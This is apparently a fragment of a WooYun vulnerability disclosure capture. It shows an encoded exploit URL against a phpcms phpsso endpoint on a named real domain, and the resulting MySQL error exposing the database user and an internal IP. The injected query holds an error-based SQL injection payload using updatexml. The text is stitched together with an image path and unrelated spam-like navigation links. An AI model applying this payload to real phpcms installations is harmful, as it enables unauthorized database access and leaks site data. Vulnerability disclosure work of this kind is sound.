 http://client.mfniu.com/api.php?op=phpsso&code=api.php?op=phpsso&code=4d43BwZWCAEAUwUEAwBUVVBSCg4AVQRXUAwAB
mfniu.com
XP系统下载,windows7系...
美女私房照_性感美女,写...
U盘装系统_U盘启动_U盘...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的真人美女游戏
MySQL Query : SELECT * FROM `phpcms`.`v9_member` WHERE `phpssouid` = '' or updatexml(1,concat('~',user()),1)#' LIMIT 1
MySQL Error : XPATH syntax error: '~phpcms@192.168.10.81'
MySQL Errno : 1105
Message : XPATH syntax error: '~phpcms@192.168.10.81'
Need Help?
www.wooyun.org